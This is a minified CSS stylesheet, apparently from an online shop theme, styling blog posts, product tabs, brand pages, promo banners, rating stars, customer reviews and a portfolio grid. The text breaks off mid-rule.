.blog-list .blog-post .post-body .post-header{margin-bottom:15px;font-size:18px;font-weight:500;line-height:1.5;word-wrap:break-word;margin-top:0}.blog-post-list .blog-list .blog-post .post-body .post-header a{color:#222}.blog-post-list .blog-list .blog-post .post-body .post-metas{margin-bottom:10px;color:#999;letter-spacing:.03em}.blog-post-list .blog-list .blog-post .post-body .post-metas i{margin-right:7px}.blog-post-list .blog-list .blog-post .post-body .post-metas .meta-date{margin-right:30px}.blog-post-list .blog-list .blog-post .post-body .post-content{margin-bottom:20px;color:#999;letter-spacing:.03em;line-height:1.6}.blog-post-list .blog-list .blog-post:hover .post-images .post-thumbnail .post-thumbnail--image{transform:scale(1.1)}.blog-post-list .bottom-pagination .toolbar .limiter,.blog-post-list .bottom-pagination .toolbar .toolbar-amount{display:none}.blog-post-view .blog-post .post-images{margin-bottom:50px}.blog-post-view .blog-post .post-images .post-thumbnail{overflow:hidden;position:relative}.blog-post-view .blog-post .post-images .post-thumbnail .post-thumbnail--image{display:block;background-position:center;background-size:cover;background-repeat:no-repeat;max-height:500px;overflow:hidden;transition:all .5s;transform:scale(1)}.blog-post-view .blog-post .post-images .post-thumbnail .post-thumbnail--image img{opacity:0 !important}.blog-post-view .blog-post .post-images .post-thumbnail .popup-video{position:absolute;right:15px;bottom:15px}.blog-post-view .blog-post .post-metas-share{justify-content:space-between;align-items:center;padding-bottom:15px;border-bottom:1px solid #ddd}.blog-post-view .blog-post .post-metas-share .post-metas>div span{letter-spacing:.05em}.blog-post-view .blog-post .post-metas-share .post-metas .meta-author{margin-left:20px}.blog-post-view .blog-post .post-metas-share .post-metas .meta-author .color-theme{text-transform:capitalize}.post-actions{font-size:16px;padding:20px 0;border-top:1px solid #ddd;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;border-bottom:1px solid #ddd;margin:70px 0}.post-actions .prev-action a:before{content:"\f0d9";font-family:'fontawesome';margin-right:10px}.post-actions .next-action a:after{content:"\f0da";font-family:'fontawesome';margin-left:10px}.share-this{justify-content:center}.share-this .title{text-transform:uppercase;letter-spacing:.05em;font-weight:600;line-height:37px}.share-this #st-1{z-index:1}.share-this #st-1 .st-btn{min-width:auto !important;background-color:transparent !important;display:inline-block !important;padding:0 5px;margin-right:0}.share-this #st-1 .st-btn>svg{height:20px;width:20px;fill:#000}.share-this #st-1 .st-btn .st-label{display:none}.post-comments .title-comment-content,.post-comments .title{font-size:24px;font-weight:700;text-transform:uppercase;margin-bottom:10px;display:inline-block;letter-spacing:.05em;word-spacing:.1em;color:#333}.post-comments .title-comment-content span{font-size:14px;font-weight:400}.post-comments .sub-title{font-style:italic}.post-comments .comment-list{margin-bottom:60px}.post-comments .comment-list .comment-list-container{margin-bottom:40px}.post-comments .comment-list .comment-list-container .item{padding:25px 0;border-bottom:1px solid #efefef}.post-comments .comment-list .comment-list-container .item .info{margin-bottom:15px}.post-comments .comment-list .comment-list-container .item .info .name{font-weight:500;color:#333;font-size:17px}.post-comments .comment-list .comment-list-container .item .info .posted-on{font-weight:300;margin-left:50px;letter-spacing:.03em}.post-comments .blog-load-more-comment a{font-size:16px;background-repeat:no-repeat;background-position:right;background-size:130px;padding-right:100px;font-style:italic}.post-comments .blog-load-more-comment a.active{opacity:.5}.post-comments .blog-load-more-comment a.loading-style{background-image:url('../images/loader-2.gif')}.single-product .img-fluid{position:relative}.single-product .product-item-details{position:absolute;left:33px;bottom:25px}.single-product .product-item-details h5{line-height:normal}.single-product .product-item-details .product-item-link:after{font-family:"Ionicons";content:"\f10b";font-size:16px;padding-left:5px;display:none}.single-product .product-item-details a:hover.product-item-link:after{display:inline-block;transition:all 3s}.single-product .products-grid .price-box.price-final_price{margin-top:5px}.single-product .products-grid .price-box .price{line-height:24px;font-size:14px;font-weight:600}.single-product .product-top{position:relative}.single-product .product-top img{display:block;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:all .8s ease;margin:0 auto}.single-product .product-top:hover img{transform:scale(1.1);opacity:.8}.single-product .product-item-info{overflow:hidden}.menu-product-tabs{border:none;margin-bottom:73px}.menu-product-tabs .nav-item+.nav-item{padding-left:50px}.menu-product-tabs .nav-item .nav-link{color:#ccc;font-weight:600;font-size:24px;display:block;position:relative;border:none;border-radius:0;padding:0 0 3px}.menu-product-tabs .nav-item .nav-link:after{content:"";position:absolute;top:100%;left:0;right:0;height:2px;background-color:#ccc;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-o-transform:scaleX(0);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.menu-product-tabs .nav-item .nav-link:hover,.menu-product-tabs .nav-item .nav-link.active{color:#222}.menu-product-tabs .nav-item .nav-link.active:after{transform:scaleX(1);-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1)}.h9-title .title{font-size:34px;line-height:31.5px;font-weight:400}.h9-title .content-heading{margin-bottom:90px}.h9-title .content-heading .subtitle{margin-top:30px}.product-tab-h9 .menu-product-tabs{margin-bottom:25px}.product-tab-h9 .menu-product-tabs .nav-item .nav-link{font-size:14px;line-height:24px;letter-spacing:.1em}.product-tab-h9 .menu-product-tabs .nav-item+.nav-item{padding-left:40px}.brand-page-list .owl-item .item .image{margin:0 15px}.brand-page-list .item .image{text-align:center;overflow:hidden;border:1px solid #eee;height:150px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;align-items:center;justify-content:center}.brand-page-list .item .image:hover img{opacity:1}.brand-page-list .item img{width:auto;max-width:100%;margin:0 auto;opacity:.7}.brand-page-list .item .brand-name{text-align:center;padding:12px 0 0;border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;-o-border-radius:0 0 3px 3px}.brand-page-list .item .brand-name h4.brand-title{font-size:18px;margin:0 0 5px}.brand-page-list .item .brand-name h4.brand-title a{color:#222;font-weight:500}.search_brand_form{border:1px solid #e7e7e7;overflow:hidden}.search_brand_form form{display:table;position:relative;width:100%}.search_brand_form form .form-group,.search_brand_form form .actions{display:table-cell}.search_brand_form form .form-group input[type=text]{border:none;height:43px;line-height:44px}.search_brand_form .action.btn.btn-secondary.btn-sm.search{margin-bottom:2px}.shop-by-brand .brand-search{margin-top:80px;padding:15px 0;margin-bottom:70px;border:none}.shop-by-brand .brand-search .search form .actions .action{font-weight:600;height:44px;padding:0 28px;line-height:42px;margin-right:-2px}.shop-by-brand .brand-search .search form .actions .action:hover{border-width:1px;border-style:solid}.shop-by-brand .brand-search .search .fields{margin-bottom:10px}.search_brand_form form .actions{white-space:nowrap;width:1%}.characters-filter{display:table;margin:15px auto 0}.characters-filter li{float:left;height:36px;line-height:36px;margin-bottom:5px;margin-right:5px;padding:0;text-align:center;width:36px;font-weight:500}.characters-filter li a{display:block;border:1px solid #f0f0f0;border-radius:4px}.characters-filter li a:hover{color:#fff}.brand-list .image:hover img{opacity:1}.brand-grid-block .widget .owl-carousel .owl-item img{width:auto;opacity:.7;margin:0 auto}.brand-grid-block .widget .owl-carousel .owl-item img:hover{opacity:1}.page-wrapper{position:relative}.no-padding .container-fluid{padding:0}.padding5 .row{margin-left:-5px;margin-right:-5px}.padding5 [class*=col-]{padding-left:5px;padding-right:5px}@media (max-width:1199.98px){.promobanner .text .banner-text>div{padding:0 !important}}.promobanner .text .text-uppercase{letter-spacing:.3em}.banner-button .btn-promo-banner{font-weight:500;color:#333;font-size:24px;letter-spacing:0;background:0 0;border:0;padding:0;text-transform:capitalize;display:inline-block;white-space:nowrap}@media (max-width:991.98px){.banner-button .btn-promo-banner{font-size:20px}}.banner-button .btn-promo-banner:after{display:inline-block;font-family:"Ionicons";content:"\f10b";font-size:18px;opacity:0;padding-left:0;vertical-align:middle}.banner-button .btn-promo-banner:focus,.banner-button .btn-promo-banner:not(:disabled):active,.banner-button .btn-promo-banner:hover{background:0 0}.banner-button .btn-promo-banner:focus:after,.banner-button .btn-promo-banner:not(:disabled):active:after,.banner-button .btn-promo-banner:hover:after{font-size:14px;opacity:1;padding-left:10px}.promobanner-v2 .promobanner .text{padding:35px 50px 70px}.promobanner-v2 .promobanner .text .banner-button{margin-top:20px}.promobanner-v5 h2,.promobanner-v5 h3,.promobanner-v5 h4,.promobanner-v5 h5,.promobanner-v5 h6{font-weight:400;display:block}.promobanner-v5 h2{line-height:48px}.promobanner-v5 h4{line-height:36px}.promobanner-v5 .promobanner .banner-button{margin-top:32px}.promobanner-v5 .promobanner .text.bottom-left{padding:70px 80px}.promobanner-v5.small-padding .promobanner .text{padding:70px 40px}.promobanner-v7 .promobanner .text{padding:70px}.promobanner-v7 .promobanner .text h2{font-weight:400;line-height:48px}.promobanner-v8 .promobanner .banner-text{text-align:center}.promobanner-v8 .promobanner .banner-text .title h4 span{letter-spacing:.2em}.promobanner-v9 .promobanner .banner-content{transform:translateY(15px);-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-o-transform:translateY(15px);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.promobanner-v9 .promobanner .banner-content .category-name{font-weight:400}.promobanner-v9 .promobanner .banner-content .category-name a{color:#333;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.promobanner-v9 .promobanner .banner-content .category-name:after{content:"\e628";display:inline-block;font-family:'themify';font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:16px;font-weight:600;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;opacity:0}.promobanner-v9 .promobanner .banner-content .product-count{color:#999;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.promobanner-v9 .promobanner:hover .banner-content{transform:translateY(-20px);-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-o-transform:translateY(-20px)}.promobanner-v9 .promobanner:hover .banner-content .category-name:after{transform:translateX(8px);-webkit-transform:translateX(8px);-moz-transform:translateX(8px);-o-transform:translateX(8px);opacity:1}.promobanner-v9 .promobanner:hover .banner-content .product-count{visibility:visible}.heading-page .h4{margin-top:30px;font-weight:400}.blog-grid-block .title-blog{font-size:18px;margin-bottom:15px}.blog-grid-block .title-blog>a{color:#222}.blog-grid-block .post-item-content .thumbnail-post,.blog-grid-block .post-item-content .post-item-detail{margin:0 15px}.blog-grid-block .post-item-content .thumbnail-post .post-image{position:relative;overflow:hidden}.blog-grid-block .post-item-content .thumbnail-post .post-image img{height:350px;display:block;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:all .8s ease;margin:0 auto}.blog-grid-block .post-item-content .thumbnail-post .post-image:hover img{transform:scale(1.1);opacity:.8}.blog-grid-block .post-item-content .thumbnail-post .popup-youtube{position:absolute;bottom:15px;left:15px;padding:10px 30px}.blog-grid-block .post-item-content .post-item-detail{margin-top:15px}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:80px;padding-left:1px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:1px;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#ababab;font-family:'Ionicons';font-size:18px;height:19px;letter-spacing:2px;line-height:1;content:' \f3ae' '\f3ae' '\f3ae' '\f3ae' '\f3ae';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#f5cc26;font-family:'Ionicons';font-size:18px;height:19px;letter-spacing:2px;line-height:1;content:' \f2fc' '\f2fc' '\f2fc' '\f2fc' '\f2fc';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .label{display:inline-block;padding-bottom:5px;padding-right:25px;padding-top:1px;margin-bottom:0}.block-reviews-dashboard .items .item{border-bottom:1px solid #eee;padding:8px 0;justify-content:space-between;flex-wrap:wrap}.block-reviews-dashboard .items .item .product-name{font-size:16px;font-weight:400}.block-reviews-dashboard .items .item .rating-summary .label{display:none}.review-customer-index .actions-toolbar{margin-top:50px}.table-wrapper.reviews{margin-bottom:30px}.table-wrapper.reviews .table-reviews thead tr th{text-transform:uppercase;border-top:1px solid #eee;border-bottom:none;text-align:center;font-size:14px;color:#333;font-weight:600;padding:10px 15px;vertical-align:middle;width:auto;white-space:nowrap}.table-wrapper.reviews .table-reviews thead tr th.date,.table-wrapper.reviews .table-reviews thead tr th.summary,.table-wrapper.reviews .table-reviews thead tr th.actions{width:1%}.table-wrapper.reviews .table-reviews tbody tr:nth-child(2n){background-color:#f7f7f7}.table-wrapper.reviews .table-reviews tbody tr td{width:auto;vertical-align:middle;text-align:center}.table-wrapper.reviews .table-reviews .product-name{font-size:16px;font-weight:400}.table-wrapper.reviews .table-reviews .rating-summary .label{display:none}.table-wrapper.reviews+.toolbar .pager .limiter,.table-wrapper.reviews+.toolbar .pager .toolbar-amount{display:none}.table-wrapper.reviews+.toolbar .pages .pages-items{justify-content:flex-start}.table-wrapper.reviews+.toolbar .pages .pages-items .item:first-child span{margin-left:0}.customer-review.view .product-details{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.customer-review.view .product-details .product-media{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;padding:0 15px}.customer-review.view .product-details .product-media img{min-width:100%}.customer-review.view .product-details .product-info{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;padding:0 15px}.customer-review.view .product-details .product-info .product-name{font-size:34px;font-weight:400;line-height:1.6;color:#696969}.customer-review.view .product-details .product-info .rating-average-label{display:block;margin:15px 0 10px;color:#333;font-size:18px}.customer-review.view .product-details .product-info .product-reviews-summary{font-size:16px;align-items:center;flex-wrap:wrap;margin-bottom:10px}.customer-review.view .product-details .product-info .product-reviews-summary .rating-summary{margin-right:30px}.customer-review.view .product-details .product-info .product-reviews-summary .rating-summary .label{display:none}.customer-review.view .product-details .product-info .product-reviews-summary .action.view:after{content:"/";display:inline-block;margin:0 7px 0 10px}.customer-review.view .review-details{margin-top:50px}.customer-review.view .review-details .title strong{display:block;font-size:24px;font-weight:500;color:#333;padding-bottom:10px}.customer-review.view .review-details .customer-review-rating{margin-bottom:10px;flex-wrap:wrap}.customer-review.view .review-details .customer-review-rating .rating-summary.item{margin-right:30px}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-label{margin-right:15px;font-size:14px;padding:0;margin-bottom:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;color:#333;font-weight:500}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-label:after{content:":"}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-result{vertical-align:top;margin-top:2px}.customer-review.view .review-details>.review-title{font-size:16px;font-weight:500;color:#333}.customer-review.view .review-details>.review-content{font-size:15px;line-height:2}.customer-review.view .review-details>.review-date{font-style:italic;margin-top:10px}.customer-review.view+.actions-toolbar{margin-top:50px}.product-detail-infomation .block.review-add .block-title strong,.product-detail-infomation .block.review-list .block-title strong{display:block;font-weight:400;font-size:24px;text-align:center;color:#333;margin-bottom:20px}.product-detail-infomation .block.review-list{margin-bottom:63px;border-bottom:1px solid #eee}.product-detail-infomation .block.review-list .block-content{position:relative;padding-bottom:60px}.product-detail-infomation .block.review-list .review-details:after{content:"";display:table;clear:both}.product-detail-infomation .block.review-list .review-details .review-author,.product-detail-infomation .block.review-list .review-details .review-date{float:left;margin:0;font-style:italic;font-weight:300}.product-detail-infomation .block.review-list .review-details .review-date{margin-left:7px}.product-detail-infomation .block.review-list .review-details .review-date:before{content:"(";display:inline-block}.product-detail-infomation .block.review-list .review-details .review-date:after{content:")";display:inline-block}.product-detail-infomation .block.review-list .review-toolbar{display:none}.product-detail-infomation .block.review-list .review-toolbar .limiter{display:none}.product-detail-infomation .block.review-list .review-items li.review-item+li.review-item{border-top:1px solid #eee;padding-top:20px;margin-top:20px}.product-detail-infomation .block.review-list .review-items li.review-item .review-title{font-size:18px;color:#333;font-weight:500;margin-bottom:10px}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings{margin-bottom:5px;flex-wrap:wrap}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item{margin-right:30px}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label{margin-right:15px;font-size:14px;padding:0;margin-bottom:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label:after{content:":"}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-result{vertical-align:top;margin-top:2px}.product-detail-infomation .block.review-list .review-items li.review-item .review-content{margin-bottom:10px;font-size:15px}.product-detail-infomation .block.review-list .review-items+.review-toolbar{display:block;margin-top:30px}.product-detail-infomation-v5 h2,.product-detail-infomation-v5 h3,.product-detail-infomation-v5 h4,.product-detail-infomation-v5 h5,.product-detail-infomation-v5 h6{font-weight:400;display:block}.product-detail-infomation-v5 h2{line-height:48px}.product-detail-infomation-v5 h4{line-height:36px}.product-detail-infomation-v5 .promobanner .banner-button{margin-top:32px}.product-detail-infomation-v5 .promobanner .text.bottom-left{padding:70px 80px}.product-detail-infomation-v5.small-padding .promobanner .text{padding:70px 40px}.product-detail-infomation-v7 .promobanner .text{padding:70px}.product-detail-infomation-v7 .promobanner .text h2{font-weight:400;line-height:48px}.heading-page .h4{margin-top:30px;font-weight:400}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:80px;padding-left:1px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:1px;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#ababab;font-family:'Ionicons';font-size:18px;height:19px;letter-spacing:2px;line-height:1;content:' \f3ae' '\f3ae' '\f3ae' '\f3ae' '\f3ae';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#f5cc26;font-family:'Ionicons';font-size:18px;height:19px;letter-spacing:2px;line-height:1;content:' \f2fc' '\f2fc' '\f2fc' '\f2fc' '\f2fc';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .label{display:inline-block;padding-bottom:5px;padding-right:25px;padding-top:1px;margin-bottom:0}.block-reviews-dashboard .items .item{border-bottom:1px solid #eee;padding:8px 0;justify-content:space-between;flex-wrap:wrap}.block-reviews-dashboard .items .item .product-name{font-size:16px;font-weight:400}.block-reviews-dashboard .items .item .rating-summary .label{display:none}.review-customer-index .actions-toolbar{margin-top:50px}.table-wrapper.reviews{margin-bottom:30px}.table-wrapper.reviews .table-reviews thead tr th{text-transform:uppercase;border-top:1px solid #eee;border-bottom:none;text-align:center;font-size:14px;color:#333;font-weight:600;padding:10px 15px;vertical-align:middle;width:auto;white-space:nowrap}.table-wrapper.reviews .table-reviews thead tr th.date,.table-wrapper.reviews .table-reviews thead tr th.summary,.table-wrapper.reviews .table-reviews thead tr th.actions{width:1%}.table-wrapper.reviews .table-reviews tbody tr:nth-child(2n){background-color:#f7f7f7}.table-wrapper.reviews .table-reviews tbody tr td{width:auto;vertical-align:middle;text-align:center}.table-wrapper.reviews .table-reviews .product-name{font-size:16px;font-weight:400}.table-wrapper.reviews .table-reviews .rating-summary .label{display:none}.table-wrapper.reviews+.toolbar .pager .limiter,.table-wrapper.reviews+.toolbar .pager .toolbar-amount{display:none}.table-wrapper.reviews+.toolbar .pages .pages-items{justify-content:flex-start}.table-wrapper.reviews+.toolbar .pages .pages-items .item:first-child span{margin-left:0}.customer-review.view .product-details{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.customer-review.view .product-details .product-media{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;padding:0 15px}.customer-review.view .product-details .product-media img{min-width:100%}.customer-review.view .product-details .product-info{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;padding:0 15px}.customer-review.view .product-details .product-info .product-name{font-size:34px;font-weight:400;line-height:1.6;color:#696969}.customer-review.view .product-details .product-info .rating-average-label{display:block;margin:15px 0 10px;color:#333;font-size:18px}.customer-review.view .product-details .product-info .product-reviews-summary{font-size:16px;align-items:center;flex-wrap:wrap;margin-bottom:10px}.customer-review.view .product-details .product-info .product-reviews-summary .rating-summary{margin-right:30px}.customer-review.view .product-details .product-info .product-reviews-summary .rating-summary .label{display:none}.customer-review.view .product-details .product-info .product-reviews-summary .action.view:after{content:"/";display:inline-block;margin:0 7px 0 10px}.customer-review.view .review-details{margin-top:50px}.customer-review.view .review-details .title strong{display:block;font-size:24px;font-weight:500;color:#333;padding-bottom:10px}.customer-review.view .review-details .customer-review-rating{margin-bottom:10px;flex-wrap:wrap}.customer-review.view .review-details .customer-review-rating .rating-summary.item{margin-right:30px}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-label{margin-right:15px;font-size:14px;padding:0;margin-bottom:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;color:#333;font-weight:500}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-label:after{content:":"}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-result{vertical-align:top;margin-top:2px}.customer-review.view .review-details>.review-title{font-size:16px;font-weight:500;color:#333}.customer-review.view .review-details>.review-content{font-size:15px;line-height:2}.customer-review.view .review-details>.review-date{font-style:italic;margin-top:10px}.customer-review.view+.actions-toolbar{margin-top:50px}.product-detail-infomation .block.review-add .block-title strong,.product-detail-infomation .block.review-list .block-title strong{display:block;font-weight:400;font-size:24px;text-align:center;color:#333;margin-bottom:20px}.product-detail-infomation .block.review-list{margin-bottom:63px;border-bottom:1px solid #eee}.product-detail-infomation .block.review-list .block-content{position:relative;padding-bottom:60px}.product-detail-infomation .block.review-list .review-details:after{content:"";display:table;clear:both}.product-detail-infomation .block.review-list .review-details .review-author,.product-detail-infomation .block.review-list .review-details .review-date{float:left;margin:0;font-style:italic;font-weight:300}.product-detail-infomation .block.review-list .review-details .review-date{margin-left:7px}.product-detail-infomation .block.review-list .review-details .review-date:before{content:"(";display:inline-block}.product-detail-infomation .block.review-list .review-details .review-date:after{content:")";display:inline-block}.product-detail-infomation .block.review-list .review-toolbar{display:none}.product-detail-infomation .block.review-list .review-toolbar .limiter{display:none}.product-detail-infomation .block.review-list .review-items li.review-item+li.review-item{border-top:1px solid #eee;padding-top:20px;margin-top:20px}.product-detail-infomation .block.review-list .review-items li.review-item .review-title{font-size:18px;color:#333;font-weight:500;margin-bottom:10px}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings{margin-bottom:5px;flex-wrap:wrap}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item{margin-right:30px}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label{margin-right:15px;font-size:14px;padding:0;margin-bottom:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label:after{content:":"}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-result{vertical-align:top;margin-top:2px}.product-detail-infomation .block.review-list .review-items li.review-item .review-content{margin-bottom:10px;font-size:15px}.product-detail-infomation .block.review-list .review-items+.review-toolbar{display:block;margin-top:30px}.product-detail-infomation .block.review-add .legend.review-legend{border-bottom:0;font-size:18px;margin-bottom:15px;text-align:center}.product-detail-infomation .block.review-add .legend.review-legend span{margin-right:5px}.product-detail-infomation .block.review-add .legend.review-legend strong{font-weight:400;color:#333}.product-detail-infomation .block.review-add .legend.review-legend+br{display:none !important}.product-detail-infomation .block.review-add .review-field-ratings legend.label{display:none !important}.product-detail-infomation .block.review-add .review-field-ratings legend.label+br{display:none !important}.product-detail-infomation .block.review-add .review-form-actions .actions-primary{text-align:center}.product-info-main .product-reviews-summary{font-size:16px;align-items:center;flex-wrap:wrap;margin-bottom:10px}.product-info-main .product-reviews-summary .rating-summary{margin-right:30px}.product-info-main .product-reviews-summary .rating-summary .label{display:none}.product-info-main .product-reviews-summary .reviews-actions .action.view:after{content:"";display:inline-block;margin:0 7px 0 10px}.review-field-ratings .control>.nested{justify-content:center}.review-field-rating{padding:0;margin:0}.review-field-rating>.label{color:#333;font-weight:400;text-align:left;padding:0 20px 0 0}.review-field-rating>.label:after{content:":"}.review-control-vote{height:22px;overflow:hidden;position:relative !important;vertical-align:middle;width:120px;top:0 !important;left:0 !important;right:auto !important;bottom:auto !important}.review-control-vote:before{color:#c7c7c7;font-family:'Ionicons';font-size:22px;height:22px;letter-spacing:4px;line-height:22px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\f3ae' '\f3ae' '\f3ae' '\f3ae' '\f3ae';display:block;top:0;left:0;position:absolute;z-index:1}.review-control-vote input[type=radio]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px !important;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type=radio]:focus+label:before,.review-control-vote input[type=radio]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{position:absolute;color:#f5cc26;font-family:'Ionicons';font-size:22px;height:22px;letter-spacing:4px;line-height:22px;font-style:normal;font-weight:400;speak:none;top:0;left:0;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\f2fc' '\f2fc' '\f2fc' '\f2fc' '\f2fc'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\f2fc' '\f2fc' '\f2fc' '\f2fc'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\f2fc' '\f2fc' '\f2fc'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\f2fc' '\f2fc'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\f2fc'}#tabs_categories_porfolio{justify-content:center}#tabs_categories_porfolio li{padding:0 30px}#tabs_categories_porfolio li a{font-size:20px;color:#333;letter-spacing:.1em;position:relative}#tabs_categories_porfolio li a:after{content:"";left:0;right:0;bottom:0;height:2px;position:absolute;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-o-transform:scaleX(0);transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}#tabs_categories_porfolio li:hover a:after,#tabs_categories_porfolio li.active a:after{transform:scaleX(1);-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1)}.show-menu-product-tabs{display:table;width:100%;text-align:left;text-transform:uppercase;letter-spacing:.1em;font-size:18px;border:1px solid #333;padding-left:15px;line-height:45px;font-weight:500;margin-bottom:40px;color:#333}.show-menu-product-tabs:after{content:"\f0c9";float:right;padding:0 15px;border-left:1px solid #333;font-family:fontAwesome}.portfolio-top-content{position:relative;overflow:hidden}.portfolio-top-content .image-item:before,.portfolio-top-content .image-item:after{position:absolute;content:"";border:2px solid transparent;width:0;height:0;z-index:2}.portfolio-top-content .image-item:before{top:0;left:0}.portfolio-top-content .image-item:after{bottom:0;right:0}.portfolio-top-content .image-item a:after{content:"";position:absolute;top:1px;left:1px;right:1px;bottom:1px;background-color:#fff;opacity:0;visibility:hidden}.portfolio-top-content .portfolio-bottom-content{position:absolute;padding:40px;right:0;left:0;bottom:0;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}.portfolio-top-content .portfolio-bottom-content .title{font-size:20px;color:#000;font-weight:500;line-height:1.5em}.portfolio-top-content .portfolio-bottom-content .category-link a{color:#080404;font-weight:400;padding-right:10px;border-right:1px solid #9f9e9e;margin-right:10px}.portfolio-top-content .portfolio-bottom-content .category-link a:last-child{border-right:none}.portfolio-top-content:hover .image-item:before,.portfolio-top-content:hover .image-item:after{width:100%;height:100%;transition:width .25s ease-out,height .25s ease-out .25s;-webkit-transition:width .25s ease-out,height .25s ease-out .25s;-moz-transition:width .25s ease-out,height .25s ease-out .25s;-o-transition:width .25s ease-out,height .25s ease-out .25s}.portfolio-top-content:hover .image-item:before{border-top-color:#333;border-right-color:#333}.portfolio-top-content:hover .image-item:after{border-left-color:#333;border-bottom-color:#333}.portfolio-top-content:hover .image-item a:after{opacity:.7;visibility:visible;z-index:4}.portfolio-top-content:hover .portfolio-bottom-content{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);z-index:5}.portfolio-details .portfolio-image{margin-bottom:70px}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-item{padding:0}.portfolio-details .portfolio-image 